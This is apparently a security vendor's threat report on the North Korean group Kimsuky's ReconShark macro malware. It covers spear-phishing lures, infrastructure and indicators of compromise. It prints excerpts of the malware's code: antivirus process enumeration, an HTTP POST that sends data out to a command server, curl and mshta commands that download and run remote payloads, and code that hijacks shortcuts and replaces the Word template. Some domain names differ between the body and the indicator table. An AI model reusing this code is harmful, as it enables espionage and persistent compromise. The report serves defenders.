

Kimsuky Evolves Reconnaissance Capabilities in New Global Campaign

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Executive Summary

- SentinelLabs has observed ongoing attacks from Kimsuky, a North Korean state-sponsored APT that has a long history of targeting organizations across Asia, North America, and Europe.
- Ongoing campaigns use a new malware component we call ReconShark, which is actively delivered to specifically targeted individuals through spear-phishing emails, OneDrive links leading to document downloads, and the execution of malicious macros.
- ReconShark functions as a reconnaissance tool with unique execution instructions and server communication methods. Recent activity has been linked to a wider set of activity we confidently attribute to North Korea.

Background

Kimsuky is a North Korean advanced persistent threat (APT) group with a long history of targeted attacks across the world. Current understanding of the group indicates they are primarily assigned to intelligence collection and espionage operations in support of the North Korean government since at least 2012. In 2018 the group was observed deploying [a malware family dubbed BabyShark](#), and our latest observations indicate the group has evolved the malware with an expanded reconnaissance capability – we refer to this BabyShark component as ReconShark.

Targeted Organizations

Historically, Kimsuky targets have been located across countries in North America, Asia, and Europe. In the groups latest campaigns, they continue their global targeting themed around various ongoing geopolitical topics. For example, the latest Kimsuky campaigns have focused on nuclear agendas between China and North Korea, relevant to the ongoing war between Russia and Ukraine.

In a recent campaign Kimsuky targeted the staff of [Korea Risk Group \(KRG\)](#), the information and analysis firm specializing in matters directly and indirectly impacting the Democratic People's Republic of Korea (DPRK). We applaud KRG's willingness to publicly share our analysis of attacks against them so the wider cybersecurity community can use this intelligence for expanded understanding of the Kimsuky threat actor and their own hunting and detection efforts. Our assessment is that the same campaign has been used to continue targeting other organizations and individuals in at least the United States, Europe, and Asia, including think tanks, research universities, and government entities.


Initial Access Targeting

For the deployment of ReconShark, Kimsuky continues to make use of specially crafted phishing emails. Notably, the spear-phishing emails are made with a level of design quality tuned for specific individuals, increasing the likelihood of opening by the target. This includes proper formatting, grammar, and visual clues, appearing legitimate to unsuspecting users. Notably, the targeted emails, which contain links to download malicious documents, and the malicious documents themselves, abuse the names of real individuals whose expertise is relevant to the lure subject such as Political Scientists.

In the malicious emails, Kimsuky entices the target to open a link to download a password-protected document. Most recently, they made use of Microsoft OneDrive to host the malicious document for download. For example, as used against KRG, the lure email contained the OneDrive shared file link:

```
1drv[.]ms/u/s!AvPucizxIXoqedcUKN647svN3QM?e=K6N1gT
```

The file downloaded is a password protected .doc file named "Research Proposal-Haowen Song.doc" (SHA1: 86a025e282495584eabece67e4e2a43dca28e505) which contains a malicious macro (SHA1: c8f54cb73c240a1904030eb36bb2baa7db6aeb01)



Malicious Document, themed to DPRK / China

ReconShark: A New BabyShark Reconnaissance Variant

The lure documents Kimsuky distributes contain Microsoft Office macros that activate on document close. Based on overlaps in file naming conventions, used malware staging techniques, and code format, we assess that the macros implement a newer variant of a reconnaissance capability of the Kimsuky's BabyShark malware [seen](#) targeting entities in the Korean peninsula towards the end of 2022. We refer to this BabyShark component as ReconShark.

The ability of ReconShark to exfiltrate valuable information, such as deployed detection mechanisms and hardware information, indicates that ReconShark is part of a Kimsuky-orchestrated reconnaissance operation that enables subsequent precision attacks, possibly involving malware specifically tailored to evade defenses and exploit platform weaknesses.

Information Exfiltration

The main responsibility of ReconShark is to exfiltrate information about the infected platform, such as running processes, information about the battery connected to the system, and deployed endpoint threat detection mechanisms.

Similar to previous BabyShark variants, ReconShark relies on Windows Management Instrumentation (WMI) to query process and battery information.

```
Set Obj = WMI.InstancesOf("Win32_Battery")
isProcessRunning = ""
For Each Obj In Obj
    isProcessRunning = isProcessRunning & Obj.Description & " "
Next

Set Obj = WMI.InstancesOf("Win32_Process")
For Each Obj In Obj
    isProcessRunning = isProcessRunning & Obj.Description & " "
Next
```

ReconShark queries process and battery information

ReconShark checks for the presence of a broad set of processes associated with detection mechanisms, such as `ntrtscan.exe` (Trend Micro OfficeScan), `mbam.exe` (Malwarebytes Anti-Malware), `NortonSecurity.exe` (Norton Security), and `avpui.exe` (Kaspersky Internet Security).

```
If InStr(isProcessRunning, "bdagent.exe") Or [...]
    Result = Result + "bitdefender "
ElseIf InStr(isProcessRunning, "mbam") Then
    Result = Result + "malware "
ElseIf InStr(isProcessRunning, "avpui.exe") Or
InStr(isProcessRunning, "avp.exe") Then
    Result = Result + "karsper "
ElseIf InStr(isProcessRunning, "tmwscsvc") Or
InStr(isProcessRunning, "ntrtscan") Or [...]
    Result = Result + "trend "
```

Enumeration of deployed detection mechanisms

In contrast to previous BabyShark variants, ReconShark exfiltrates information without first storing it on the filesystem – the malware stores the information it collects in string variables and then uploads them to the C2 server by issuing HTTP POST requests.

```
Set Post0 = CreateObject("msxml2.xmlhttp")
[...]
Post0.Open "POST", "https://rfa.ink/bio/r.php", 0
Post0.setRequestHeader "Content-Type", "application/x-www-form-urlencoded"
Post0.Send (Result)
```

ReconShark exfiltrates information

Payload Deployment

In addition to exfiltrating information, ReconShark deploys further payloads in a multi-stage manner that are implemented as scripts (VBS, HTA, and Windows Batch), macro-enabled Microsoft Office templates, or Windows DLL files. ReconShark decides what payloads to deploy depending on what detection mechanism processes run on infected machines.

Some ReconShark strings are encrypted using a relatively simple cipher to evade static detection mechanisms. These strings are typically commands or scripts for downloading and/or executing payloads.

```
cc = "curl -o "%localappdata%\Microsoft\OneDrive\secur32.dll" https://rfa.ink/bio/ca.php?na=secur32.gif"
```

A decrypted command

ReconShark deploys and executes payloads in different ways. For example, the malware can directly download a payload from the C2 server using the `curl` utility, but also use Windows Shortcut (LNK files) or Office templates for that purpose.

ReconShark edits Windows Shortcuts (LNK files) to the `msedge.exe` (Microsoft Edge), `chrome.exe` (Google Chrome), `outlook.exe` (Office Outlook), `whale.exe` (Whale browser), and `firefox.exe` (Mozilla Firefox) applications. When executed, these LNK files start the linked legitimate applications and execute malicious code at the same time.

Further, ReconShark replaces the default `%AppData%\Microsoft\Templates\Normal.dotm` Office template, which opens whenever a user starts Microsoft Word, with a malicious Office template hosted at the C2 server. This effectively compromises the execution of Microsoft Word.

```
aaa = "& start /min mshta.exe https://rfa.ink/bio/tl.hta"
[...]
```

```
Set objFSO = CreateObject("Scripting.FileSystemObject")
Set ws = CreateObject("WScript.Shell")
Set objFolder = objFSO.GetFolder(strFolderPath)
For Each objFile In objFolder.Files
    filespec = strFolderPath + "\" + objFile.Name
    If LCase(Right(objFile.Name, 4)) = ".lnk" Then
        Set lnk = ws.CreateShortcut(filespec)
        [...]
        file = LCase(Right(Path, Len(Path) - InStrRev(Path, "\")))
        If file = "msedge.exe" Or file = "chrome.exe" Or file = "outlook.exe" Or
        file = "whale.exe" Or file = "firefox.exe" Then
            lnk.Arguments = "/c start " + file + " " + arg + aaa
            lnk.TargetPath = "cmd.exe"
            lnk.WorkingDirectory = dir0
            [...]
            lnk.Save
```

```
cc = "curl -o "%appdata%\sdfsdf" https://rfa.ink/bio/ca.php?na=dot_eset.gif"
[...]
```

```
ws.exec ("cmd.exe /c echo a=ws.run(cc,0,true):a=ws.run("c:\Windows\system32\cmd.exe",0,true)
>>%appdata%\temp.vbs"
&echo a=ws.run("cmd.exe /c copy "%appdata%\sdfsdf" "%appdata%\Microsoft\Templates\sdfsdf" /y",0,true)
>>%appdata%\temp.vbs"
&echo a=ws.run("cmd.exe /c del "%appdata%\Microsoft\Templates\Normal.dotm" /y",0,true)
>>%appdata%\temp.vbs"
&echo a=ws.run("cmd.exe /c rename "%appdata%\Microsoft\Templates\sdfsdf" "Normal.dotm" /y",0,true)
>>%appdata%\temp.vbs"
&echo a=ws.run("cmd.exe /c del "%appdata%\sdfsdf" /y",0,true)
>>%appdata%\temp.vbs"
&echo a=ws.run("cmd.exe /c del "%appdata%\temp.vbs" /y",0,true)
>>%appdata%\temp.vbs"
&cls")
[...]
```

```
ws.exec ("wscript.exe /b "%appdata%\temp.vbs"")
```

ReconShark edits LNK files (top) and deploys a malicious *Normal.dotm* Office template (bottom)


The payload staging ends with Windows Batch or VBS scripts that create the `%AppData%\1` file with a content of `sss` or `sss`. These files may represent markers of a successful ReconShark execution.

```
On Error Resume Next:
Set ws=CreateObject("WScript.Shell"):
re = ws.run("cmd.exe /c echo sss>"%appdata%\1""", 0, true)
```

A third-stage ReconShark payload

Infrastructure Analysis

All observed infrastructure in this campaign are hosted on a shared hosting server from NameCheap, whom we've already notified of this malicious activity and recommended takedowns. Kimsuky operators continually made use of LiteSpeed Web Server (LSWS) for managing the malicious functionality.



Kimsuky LiteSpeed Web Server Portal

Phishing emails have been observed sending from the `yonseilol` domain, while `rfa.ink` and `mitmail.tech` are used for command and control. The domain `yonseilol` has been active since December 2022, with malicious activity occurring as recently as this week. `rfa.ink` has been actively used since early February 2023, and `mitmail.tech` since mid January 2023. Kimsuky also made use of `newshare.online` as a C2 server for a short time at the end of 2022.

As shown in the ReconShark macro example, beacons are made to the `/bio/` directory of `rfa.ink`. During our analysis of the activity, the attacker made multiple attempts at renaming that directory, including `/bio433ertgd12/` then later `/bio234567890rtyui/`, and a day later returning back to `/bio/`.

This may have been an attempt to hinder research efforts, or pause the intake of new victims for unknown reasons. The IOC table below highlights each of the URL paths Kimsuky manages across each C2 domain and their specific purpose according to the execution flow in the macro. These patterns match across domains, while the directory they are placed in often varies. Attempted navigation to some paths on C2 domains are configured to redirect visitors to the legitimate Microsoft website.

As with most malicious infrastructure linked to North Korean actors, we can quickly find links back to [previous reporting](#) or separate campaigns. For example, links can be found to the domains `mainchksrh.com` and `com-change.info`, with indications `com-change` was used in 2020-2022 credential phishing campaigns at these subdomains:

```

aaaaawqwqdkidoemsk.lives.com-change.info
accounts.live.com-change.info
accounts.lives.com-change.info
cashsentinel.com-change.info
cashsentinel.hotmail.com-change.info
cashsentinel.hotrnail.com-change.info
cashsentinel.live.com-change.info
cashsentinel.lives.com-change.info
cashsentinel.microsoft.com-change.info
cashsentinel.naver.com-change.info
cashsentinel.navers.com-change.info
cashsentinel.navor.com-change.info
cashsentinel.outlook.com-change.info
cashsentinel.outlook.com-change.info
cloud.navor.com-change.info
downmail.navor.com-change.info
gmail.com-change.info
grnail.com-change.info
hotmail.com-change.info
hotrnail.com-change.info
live.com-change.info
lives.com-change.info
loges.lives.com-change.info
loginsaa.gmail.com-change.info
loginsaa.grnail.com-change.info
logmes.lives.com-change.info
logrns.lives.com-change.info
logws.lives.com-change.info
microsoft.com-change.info
microsoft.loginsaa.gmail.com-change.info

```

```

microsoft.loginsaa.grnail.com-change[.]info
naver.com-change[.]info
naver.loginsaa.gmail.com-change[.]info
navers.com-change[.]info
navor.com-change[.]info
nlds.navor.com-change[.]info
outlock.com-change[.]info
outlook.com-change[.]info
paypal.com-change[.]info
publiccloud.navor.com-change[.]info
skjflkjsjflejlkjieieieiei.lives.com-change[.]info

```

Conclusion

The ongoing attacks from Kimsuky and their use of the new reconnaissance tool, ReconShark, highlight the evolving nature of the North Korean threat landscape. Organizations and individuals need to be aware of the TTPs used by North Korea state-sponsored APTs and take necessary precautions to protect themselves against such attacks. The link between recent activity and a wider set of previously unknown activity attributed to North Korea underscores the need for continued vigilance and collaboration.

Indicators of Compromise

Indicator	Description
yonseif[.]lol	Phishing Email Sender Domain
https[:]//rfa[.]jink/bio/r.php https[:]//mitmail.tech/gorgon/r.php	C2 server endpoint.
https[:]//rfa[.]jink/bio/t1.hta https[:]//mitmail[.]tech/gorgon/t1.hta	ReconShark payload: HTA script.
https[:]//rfa[.]jink/bio/ca.php?na=reg.gif https[:]//mitmail.tech/gorgon/ca.php?na=reg.gif	ReconShark payload: VBS script.
https[:]//rfa[.]jink/bio/ca.php?na=secur32.gif https[:]//mitmail[.]tech/gorgon/ca.php?na=secur32.gif https[:]//newshare[.]online/lee/ca.php?na=secur32.gif	ReconShark payload: DLL file.
https[:]//rfa[.]jink/bio/ca.php?na=dot_eset.gif https[:]//mitmail[.]tech/gorgon/ca.php?na=dot_eset.gif	ReconShark payload: Office template.
https[:]//rfa[.]jink/bio/ca.php?na=video.gif https[:]//mitmail[.]tech/gorgon/ca.php?na=video.gif	ReconShark payload: Windows Batch script.
https[:]//rfa[.]jink/bio/ca.php?na=start2.gif https[:]//mitmail[.]tech/gorgon/ca.php?na=start2.gif	ReconShark payload: Windows Batch script.
https[:]//rfa[.]jink/bio/ca.php?na=start4.gif https[:]//mitmail[.]tech/gorgon/ca.php?na=start4.gif	ReconShark payload: VBS script.
https[:]//rfa[.]jink/bio/ca.php?na=start3.gif https[:]//mitmail[.]tech/gorgon/ca.php?na=start3.gif	ReconShark payload: Windows Batch script.
https[:]//rfa[.]jink/bio/ca.php?na=videop.gif https[:]//mitmail[.]tech/gorgon/ca.php?na=videop.gif	ReconShark payload: Windows Batch script.
https[:]//rfa[.]jink/bio/ca.php?na=start1.gif https[:]//mitmail[.]tech/gorgon/ca.php?na=start1.gif	ReconShark payload: Windows Batch script.
https[:]//rfa[.]jink/bio/ca.php?na=vbs_esen.gif https[:]//mitmail[.]tech/gorgon/ca.php?na=vbs_esen.gif	ReconShark payload: VBS script.
https[:]//rfa[.]jink/bio/ca.php?na=start0.gif https[:]//mitmail[.]tech/gorgon/ca.php?na=start0.gif	ReconShark payload: Windows Batch script.
https[:]//rfa[.]jink /bio/d.php?na=vbtmtp	ReconShark payload: VBS script.
https[:]//rfa[.]jink/bio/ca.php?na=vbs.gif https[:]//mitmail[.]tech/gorgon/ca.php?na=vbs.gif	ReconShark payload: VBS script.
https[:]//rfa[.]jink/bio/d.php?na=battmtp	ReconShark payload: Windows Batch script.
https[:]//rfa[.]jink/bio/ca.php?na=dot_v3.gif https[:]//mitmail[.]tech/gorgon/ca.php?na=dot_v3.gif	ReconShark payload: Office template.
https[:]//rfa[.]jink/bio/ca.php?na=dot_esen.gif https[:]//mitmail[.]tech/gorgon/ca.php?na=dot_esen.gif	ReconShark payload: Office template.
http[:]//rfa[.]jink/bio/ca.php?na=dot_avg.gif https[:]//mitmail[.]tech/gorgon/ca.php?na=dot_avg.gif	ReconShark payload: Office template.
https[:]//rfa[.]jink/bio/ca.php?na=dot_kasp.gif https[:]//mitmail[.]tech/gorgon/ca.php?na=dot_kasp.gif	ReconShark payload: Office template.
86a025e282495584eabece67e4e2a43dca28e505	Lure Doc Example – SHA1
c8f54cb73c240a1904030eb36bb2baa7db6aeb01	Macro – SHA1